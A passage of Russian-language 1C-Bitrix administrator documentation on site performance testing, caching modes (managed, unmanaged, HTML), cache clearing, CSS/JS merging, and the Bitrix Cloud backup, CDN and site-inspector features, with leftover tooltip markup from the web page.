В случае, если вы разрабатываете сайт на этой же виртуальной машине, вы получите полноценное тестирование с минимальными сетевыми задержками. Запуск тестирования несколько раз требуется для того, чтобы на каждой странице был создан кэш и повторный хит брался уже из кэша.
Для тестирования включите режим тестирования производительности, затем перейдите в виртуальную машину и выполните такие команды:
cd /tmp mkdir test1 cd test1 rm -rf localhost wget -m http://localhost rm -rf localhost wget -m http://localhost rm -rf localhost wget -m http://localhost
Для повтора теста повторите 2 последние команды. Если тестирование затянулось, прервать его можно, нажав CTRL+C.
Низкая скорость работы сайта
и низкая оценка производительности
В первую очередь необходимо проверить наличие [ds]акселератора php[/ds][di]Наличие акселератора php просто жизненно необходимо, даже без дополнительных настроек страницы открываются в три раза быстрее, во столько же раз снижается нагрузка на процессор.
Подробнее ...[/di]. Это специальный модуль, который выполняет прекомпиляцию php скриптов, что позволяет уменьшить время работы скриптов в среднем в три раза.
Затем проверить, не включено ли расширение [ds]open_basedir[/ds][di]На shared хостинге сложно отделить клиентов друг от друга. Самый простой вариант: включить open_basedir, тогда на все операции с файлами происходит дополнительная проверка пути.
Подробнее ...[/di].
Медленное открытие
страниц
Наиболее просты в определении и легки для детектирования две проблемы:
- все или значительная часть страниц сайта открывается не очень быстро;
- некоторые разделы сайта почти не открываются или открываются очень медленно.
Причины могут быть разные, но, пожалуй, одни из самых частых:
Для первой проблемы. В коде страниц сайта имеются битые ссылки, которые переадресуются на индексную или на 404 страницу. Такие несуществующие адреса легко отлавливаются после получасового теста Монитора производительности.
Для второй проблемы: после сбоя некоторые таблицы базы данных оказались повреждены. В результате нагрузка на MySQL возросла в сотни раз. 5-ти минутный тест Монитора производительности показал, что причина – в нескольких поврежденных таблицах в разделе Каталог.
Кеширование
Система Bitrix Framework включают в себя разные технологии [dw]кеширования.[/dw][di]
Технологии кеширования:
Кеширование компонентов и меню
Неуправляемое и управляемое кеширование
HTML кеш
[/di] Основные настройки кеширования расположены на странице Настройки кеширования (Настройки > Настройки продукта > Автокеширование). Настройки кеширования компонентов задаются отдельно для каждого в диалоге Параметры компонента.
Подробнее ...[/di].
Кеширование компонентов и меню
Автокеширование
Управление автокешированием располагается на закладке Кеширование компонентов:
Использование технологии Автокеширования позволяет быстро подготовить сайт и компоненты проекта к работе в условиях стрессовых нагрузок или адаптировать сайт к работе. Для использования технологии достаточно [dw]включить её одной кнопкой[/dw][di]Это удобно использовать на этапе разработки, когда автокеширование можно выключить, что облегчит работу, а перед сдачей проекта снова включить.[/di] в административном разделе. При этом все компоненты, у которых был включен режим автокеширования (Тип кеширования [dw]Авто + Управляемое[/dw][di]
Подсказка, расположенная ниже настроек времени кеширования в параметрах компонента, отображает состояние
текущих настроек ядра. Ссылка Изменить настройки кеширования позволяет перейти на страницу
Настройки кеширования в административном разделе сайта. [/di]), создадут кеши и полностью перейдут в режим работы без запросов к базе данных.
Обновление кеша
Обновить содержимое закешированных объектов на странице вы можете:
- Перейдя на нужную страницу и воспользуясь кнопкой [dw]Сбросить кеш[/dw][di] Пункт меню Обновить кеш компонентов кнопки Сбросить кеш
заставляет все компоненты,расположенные на странице, сбросить свой кеш.
Кнопка (пункт) Обновить кеш страницы сбрасывает кеш всей страницы. [/di] на панели инструментов.
[/di] на панели инструментов.
Когда сбрасываете кеш кнопкой Обновить кеш страницы, имейте в виду, что компонент может использовать привязку к группам для хранения кеша (опция Учитывать права доступа). При установленной опции кеш будет разный для разных групп пользователей. И тогда кеш сбросится только у тех пользователей, которые входят в те же группы, что и вы.
Пример: Незарегистрированные пользователи будут по-прежнему видеть не актуальную страницу после нажатия кнопки Обновить кеш страницы при установленной опции [dw]Учитывать права доступа[/dw][di] [/di].
[/di].
- В режиме Правки сайта используя кнопки для очистки кеша в панели отдельных компонентов.

- Используя автоматический сброс кеша по истечении времени кеширования или при изменении данных, для чего в настройках компонента выберите [dw]режим кеширования[/dw][di]
 [/di] Кешировать или Авто + Управляемое.
[/di] Кешировать или Авто + Управляемое. - Перейдя к настройкам выбранных компонентов и переведя их в режим работы без кеширования. (Значение Не кешировать в поле Тип кеширования)
В зависимости от настроек кеширования компоненты ведут себя по-разному:
- При выборе опции Авто + Управляемое - автоматически обновляют кеш по истечении заданного времени или при изменении данных.
- Если выбрана опция Кешировать и время кеширования больше нуля, то обновление кеша производится только по истечении указанного времени.
- Если выбрана опция Не кешировать и время кеширования равно нулю, то компоненты всегда работают без кеширования.
Кеширование меню
Для кеширования меню применяется специальный алгоритм, который учитывает тот факт, что большая часть посетителей - это незарегистрированные пользователи. Кеш меню управляемый и обновляется при редактировании меню или изменении прав доступа к файлам и папкам через административный интерфейс и API. Обычные пользователи вообще не заметят, что существует какой-то алгоритм кеширования.
Документация по теме
Управляемое и неуправляемое кеширование
Управляемое кеширование
Технология управляемого кеширования или тегированный кеш (Сache Dependencies) автоматически обновляет кеш компонентов при изменении данных. Если управляемое кеширование включено, вам не потребуется вручную обновлять кеш компонентов, например, при изменении новостей или товаров, изменения сразу станут видны посетителям сайта. Управляемый кеш хранится в файлах каталога /bitrix/managed_cache/.
Это сильно упрощает работу контент-менеджера и ускоряет работу сайта за счет того, что измененный редактором контент уже отдается из кеша.
 [/di].
[/di].Включение управляемого кеширования производится на закладке [dw]Управляемый кеш[/dw][di] [/di]страницы Автокеширование.
[/di]страницы Автокеширование.
Для часто обновляемого большого массива данных использование тегированного кеша неоправданно, лучше использовать неуправляемое кеширование.
Тегированный кеш на инфоблок сбрасывается при операциях добавления/обновления/удаления элемента, раздела, свойства инфоблока и операциях с самим инфоблоком и правами на инфоблок.
Кроме этого, для каталожных компонентов происходит сброс тегированного кеша при изменении валюты и ее курсов (если выводились товары, имеющие цены в этой валюте в Базе Данных), а также при изменении валюты показа (если включен режим показа в одной валюте).
Поясним на примере. В системе есть 3 валюты: RUB, EUR, BYN. У товаров цены в карточке указаны в EUR (т.е. сохранены в БД в такой валюте). Компонент выводит товары в евро. Если изменить валюту EUR, то кеш сбросится. Изменение других валют (BYN или RUB) на кеше не скажется.
Если компонент выводит товар в валюте, которой нет в карточке товара, например RUB, то кеш будет также сбрасываться и при изменении RUB.
Неуправляемое кеширование
Фактически это возможность задать правила кеширования ресурсоемких частей страниц. Результаты кеширования сохраняются в виде файлов в каталоге /bitrix/cache/. Если время кеширования не истекло, то вместо ресурсоемкого кода будет подключен предварительно созданный файл кеша. Кеширование называется неуправляемым, поскольку кеш не перестраивается автоматически после модификации исходных данных, а действует указанное время после создания, которое задается в диалоге Параметры компонента.

Если необходимо чтобы часть кеша была управляемым, часть - неуправляемым, то следует кастомизировать необходимые для неуправляемого кеширования компоненты.
HTML кеш
Внимание! С версии 16.0.14 главного модуля данный вид кеширования устарел и заменён технологией [ds]Композитный сайт[/ds][di]Технология Композитный сайт позволяет соединить достоинства быстрой выдачи страницы пользователю с гибкостью отображения информации в зависимости от различных условий запроса страницы. Это некий надуровень, который может быть записан в статику и отдаваться всем, вместе с результатом работы всех остальных способов кеширования. Технология является дальнейшим развитием и одним из видов кеширования, используемых в Bitrix Framework.
Подробнее ...[/di].
С версии 18.0.5 Композитный сайт недоступен для "Битрикс24 в коробке".
HTML кеш
Подробнее ...[/di].
Существует категория проектов, которые редко меняют содержание своих страниц. Однажды созданные на таких сайтах разделы или материалы могут не обновляться месяцами.
Для таких проектов рекомендуется использовать режим HTML кеширование вместо Автокеширования. В этом случае не происходит подключения PHP и дисковые подсистемы менее нагружены. Технология проста в эксплуатации, не требует от пользователя отслеживать изменения, защищена дисковой квотой от накрутки данных и самостоятельно восстанавливает работоспособность при превышении квоты или изменении данных. HTML кеширование работает в автоматическом режиме AJAX с компонентами 2.0.
Подробнее ...[/di] и модуль [ds]Реклама[/ds][di]Модуль Реклама, баннеры позволяет организовать на сайте показ рекламных баннеров. Реализованный в системе механизм управления рекламой дает возможность...
Подробнее ...[/di].
При включенном HTML-кешировании происходят следующие процессы:
- Обрабатываются только страницы, не указанные в маске исключения и указанные в маске включения.
- Если на такие страницы заходит не авторизованный пользователь, то выполняется проверка существования файла кеша. И если файл найден, то выдается страница из кеша. В этом случае не будет работать модуль статистики (не засчитаются хиты этого пользователя), модуль рекламы, главный и другие модули.
- Если страница в кеше не найдена, то код исполняется в обычном режиме. Когда страница полностью сформирована, ее копия сохраняется в HTML-кеш;
- Если на момент включения кеша был установлен модуль [ds]Компрессии[/ds][di]Модуль Компрессия осуществляет сжатие страниц для ускорения вывода содержания сайта пользователям. Модуль в несколько раз уменьшает объем передаваемых HTML-данных между сайтом и браузером клиента, что существенно увеличивает скорость работы как для посетителей, так и для администраторов сайта.
Подробнее ...[/di], то страница будет отдаваться в сжатом виде.
Очистка кеша происходит:
- Автоматически, если сохраняемый объем приводит к превышению дисковой квоты кеша.
- При любом изменении данных в административной части системы происходит полная очистка кеша.
- Если в публичной части сайта происходит POST данных (например, добавление комментария или голосование). В этом случае сбрасывается соответствующая часть кеша.
Для неавторизованных пользователей происходит удаление сессии при переходе на закешированные страницы. В результате этого:
- Не ведется учет статистики.
- Модуль Реклама будет работать только в момент создания кеша. (Это не относится к внешней динамической рекламе (Begun и пр.).)
- Для неавторизованных пользователей результаты сравнения товаров не будут сохранены.
Рекомендуется обязательно задать дисковую квоту в настройках HTML-кеширования во избежание [ds]DOS-атаки[/ds][di]DoS (аббр. англ. Denial of Service «отказ в обслуживании») - хакерская атака на вычислительную систему с целью довести её до отказа. Если атака выполняется одновременно с большого числа компьютеров, говорят о DDoS-атаке
Подробнее ...[/di] по дисковому пространству.
После включения механизма HTML-кеширования необходимо проверить весь функционал раздела, к которому применен кеш: например, может не сработать публикация комментариев со старыми шаблонами блогов.
Управление HTML-кешированием
Управление HTML кешем располагается на закладке [dw]HTML кеш[/dw][di]Вкладка существует на системах версий 16.0.14 и ранее.[/di]:

- Маска включения - указываются файлы и типы файлов, которые будут обрабатываться html кешем.
- Маска исключения - указываются файлы и типы файлов, которые не будут обрабатываться html кешем.
- Дисковая квота (мегабайт) - указывается дисковая квота кеша (задается в мегабайтах).
Файлы настроек и сами файлы кеша хранятся в папке [dw]/bitrix/html_pages/[/dw][di]Удаление этой папки и её содержимого не приведёт к сбою в работе системы, просто сбросятся настройки и сбросится сам кеш.[/di].
Почему может не работать HTML кеш?
HTML работает только для пользователя "впервые" зашедшего на сайт, у которого нет ID сессии. То есть например, если администратор вышел из системы, то HTML кеш работать не будет. Следовательно, если на странице есть функционал, который не может работать без старта сессии, то на таких страницах не будет работать этот вид кеширования. Пример такого функционала - [dw]CAPTCHA[/dw][di]Если компонент CAPTCHA размещён в шаблоне сайта, то кеширование не будет работать для всего сайта.[/di].
Проверить работает или нет HTML-кеширование на какой-то конкретной странице можно добавив в URL страницы параметр ?show_page_exec_time=Y. Если внизу страницы появится надпись типа Время создания страницы: 0.****сек., то значит кеширование не работает. (Рекомендуется делать проверку в режиме инкогнито.)
Очистка файлов кеша
Очистка файлов кеша
/bitrix/managed_cache/.Закладка Очистка файлов кеша (Настройки > Настройки продукта > Автокеширование) используется для удаления файлов кеша, содержащих устаревшую или сбойную информацию:

- Только устаревшие - Файлы, время жизни которых закончилось;
- Все - Все файлы кеша;
- Меню - Меню может быть закешировано, если происходят проверки доступа к различным пунктам меню, разделам. Данный пункт позволяет очистить этот кеш;
- Весь управляемый - Все файлы раздела
/bitrix/managed_cache/; - Все страницы HTML кеша - Удаление страниц HTML кеша.
После удаления файлов кеша выводимые данные будут обновлены до актуального состояния. Новые файлы кеша будут создаваться постепенно по мере обращений к страницам с закешированными областями.
Если растет папка /bitrix/cache/
В данной папке находятся файлы не управляемого кэша. Иногда при создании файлов кэша им присваиваются такие права, которые являются недостаточными для последующего изменения или удаления этих файлов процессом веб-сервера. Это приводит к росту объема этой папки.
При назначении прав на файлы и папки используются значения констант
BX_FILE_PERMISSIONS и BX_DIR_PERMISSIONS из /bitrix/php_interface/dbconn.php, но часто срабатывает маска прав на сервере и чтобы избежать этого, необходимо прописать в этом же скрипте:
umask(000); @umask(~BX_DIR_PERMISSIONS);
Сжатие css и js файлов
Объединить и ужать |
Одним из способов повышения производительности является использование штатной функции объединения и сжатия css и js файлов, которое включается в настройках главного модуля (Настройки > Настройки продукта > Настройки модулей > Главный модуль, раздел Оптимизация CSS):

Детально о параметрах смотрите в описании настроек Главного модуля, в группе параметров Оптимизация CSS. Основные опции:
Включение опции Подключать минифицированные версии CSS и JS файлов позволяет подключать минифицированные версии файлов вместо исходных, если таковые есть на сайте. Версии файлов подготавливаются заранее и должны иметь суффикс .min в названии. Например: style.min.css и script.min.js. Смысл минификации файлов в том, что все комментарии к коду, переносы строк, лишние табы и пробельные символы удаляются. Это позволяет сэкономить от 10 до 20% от оригинального размера файла.
Опция Создавать сжатую копию объединенных CSS и JS файлов позволяет экономить ресурсы сервера исключая сжатие файлов "на лету". При её использовании создается сжатый файл, для того чтобы NGNIX брал уже готовый файл.
При включении этой опции в идеальном случае на странице подключается 3 css и 3 js файла:
/bitrix/cache/css/SITE_ID/TEMPLATE_NAME/kernel/styles.css- содержит css файлы ядра (файлы подключаемые из/bitrix/js). Данный набор css уникален для шаблона сайта. И накапливает в себе все нужные файлы по мере открытия разных страниц. Соответственно после "прогрева" кеша на сервере, на стороне клиента для всех страниц сайта загружается один раз.Этот набор стилей, при подключении на страницу, формирует js переменную, в которой перечисляет уже загруженные стили для исключения повторной их загрузки средствами js. Также можно принудительно добавлять стили для загрузки.
/bitrix/cache/css/SITE_ID/TEMPLATE_NAME/template_MD5(список файлов)/styles_MD5(от меток времени файлов).css. Этот набор содержит css файлы относящиеся к шаблону, в том числе файлы стилей подключенные в header.php и footer.php. Массив стилей формируется путем анализа файлов подключенных до рабочей области и после нее. Данный набор стилей в рамках шаблона сайта не уникален и может быть несколько вариантов. В идеале один или два./bitrix/cache/css/SITE_ID/TEMPLATE_NAME/page_MD5(список файлов)/styles_MD5(от меток времени файлов).css. Этот набор содержит css файлы относящиеся к рабочей области и не уникален для шаблона сайта. То есть наборы для страниц формируются исключительно из наборов стилей в них участвующих, что снижает их вариативность. К тому же это самые маленькие по размеру наборы.
Для js файлов действует полностью аналогичный алгоритм.
Облако 1С-Битрикс
Сохранять бэкап в "облаках" можно непосредственно из административного раздела вашего сайта. Модуль Облако 1С-Битрикс предоставляет пользователям доступ к практически безграничному объему хранилища в Amazon S3 (Simple Storage Service).
Подробнее...[/di].
Возможности штатных средств модуля
Функции модуля
Штатные средства модуля содержат такие продвинутые функции, как:
- Инспектирование сайта. Периодическая автоматическая проверка доступности и работоспособности сайта. Инспектор сообщит обо всех неполадках через E-mail или push-уведомления для мобильных устройств.
- CDN. [dw]Раздача статического контента[/dw][di]
 [/di] (картинки, файлы стилей css, скрипты js) через сеть дистрибуции контента (Content Delivery Network или Content Distribution Network, CDN). При этом значительная часть ресурсов сайта загружается посетителем с ближайшего к нему сервера. Это позволяет увеличить скорость загрузки страниц до нескольких раз!
[/di] (картинки, файлы стилей css, скрипты js) через сеть дистрибуции контента (Content Delivery Network или Content Distribution Network, CDN). При этом значительная часть ресурсов сайта загружается посетителем с ближайшего к нему сервера. Это позволяет увеличить скорость загрузки страниц до нескольких раз! - Работа с резервными копиями. [dw]Создание и просмотр резервных копий[/dw][di]
 [/di] непосредственно в административном разделе вашего сайта.
[/di] непосредственно в административном разделе вашего сайта.
Связи с инструментом Резервное копирование
Модуль Облако 1С-Битрикс
тесно связан с инструментом [dw]Резервное копирование[/dw][di]В главе рассматривается механизм резервного копирования и способы хранения копий для любого коробочного продукта: 1С-Битрикс: Управление сайтом
и Битрикс24 в коробке
.
Подробнее...[/di]. Посмотрим эти связи подробнее.
- Резервные копии - на странице Настройки > Облако 1С-Битрикс > Резервные копии находится список облачных резервных копий (хранящихся в облаке
1С-Битрикс
).
-
1 По нажатии кнопки Выполнить резервное копирование открывается страница создания резервной копии Настройки > Инструменты > Резервное копирование > Создание резервной копии.
2 Облачные резервные копии также присутствуют и в общем списке всех резервных копий на странице Настройки > Инструменты > Резервное копирование > Список резервных копий.Схема (каждое изображение можно открыть в увеличенном размере):



- Расписание резервирования - на странице Настройки > Облако 1С-Битрикс > Расписание резервирования выведена информация о расписании регулярного резервного копирования в облако 1С-Битрикс.
Непосредственно настройки этого расписания выполняются на странице Настройки > Инструменты > Резервное копирование > Регулярное резервное копирование, закладка Параметры.



Инспектор сайтов
Инспектор сайтов. Видеоурок
Инспектор сайтов периодически проверяет доступность сайта и сообщает обо всех неполадках через E-mail или push-уведомления для мобильных устройств.
Инспектор сайтов отслеживает 4 параметра, очень важных для работы любого веб-проекта, и особенно интернет-магазина:
- раз в 5 минут проверяет доступность сайта из двух географических точек;
- раз в день проверяет срок действия домена.
Инспектор сайта напомнит за 30 дней о необходимости продлить домен. Повторяться напоминания будут раз в неделю, пока домен не будет продлен. - раз в день проверяет срок SSL-сертификата;
- раз в день проверяет срок действия лицензионного ключа.
Инспектор сайта напомнит за 30 дней об окончании срока активности обновлений и технической поддержки для вашей лицензии.
Способы получения информации
Предусмотрены следующие способы получения информации от Инспектора сайта:
- Гаджет на рабочем столе вашего сайта

Гаджет покажет [dw]процент простоев[/dw][di]Например, если в течение 7 суток (10080 минут) ваш сайт был недоступен 15 минут, то процент простоев составит (10080-15)/10080*100% = 0,15%.
Подробнее...[/di] вашего сайта или, если это магазин, потери в деньгах (высчитывается по средней сумме заказов за аналогичный промежуток времени при работоспособности сайта).Примечание: Из-за кеширования и проверок, что сайт точно восстановил свою работоспособность, статус сайта в "Гаджете на рабочем столе сайта" и "Мобильном приложении" обновляется не сразу, а лишь через некоторое время. - Страница Инспектор сайтов (Настройки > Облако 1С-Битрикс > Инспектор сайтов), на которой отображается детальная информация по всем параметрам инспектирования:

- Письма на адрес электронной почты, указанный при добавлении сайта в инспектор:

После обнаружения проблемы инспектором, на указанный почтовый адрес придет соответствующее уведомление в течение 3-9 минут.
Примечание: После установки обновления сайт(ы) автоматически добавляется в список инспектируемых сайтов. E-mail для оповещения берется из настроек Главного модуля, а если там адрес не указан, то из настроек сайта. - Мобильное приложение для администрирования сайтов, в котором можно просматривать статистику инспектора по сайту и получать push-уведомления (с версии модуля bitrixcloud 14.0.1).



Соответственно, доступны настройки для редактирования записей о сайтах (какие сайты, что проверять) и включение/выключение push-нотификаций.
Настройка
- Для корректной работы сервиса для инспектируемого сайта должен быть указан домен на странице Редактирования сайта (Настройки продукта > Сайты > Список сайтов > требуемый_сайт) или в поле URL сайта настроек Главного модуля (Настройки > Настройки продукта > Настройки модулей > Главный модуль).
- После чего необходимо перейти на страницу Инспектор сайтов (Настройки > Облако 1С-Битрикс > Инспектор сайтов) и с помощью соответствующей кнопки [dw]Добавить сайт для инспектирования[/dw][di]
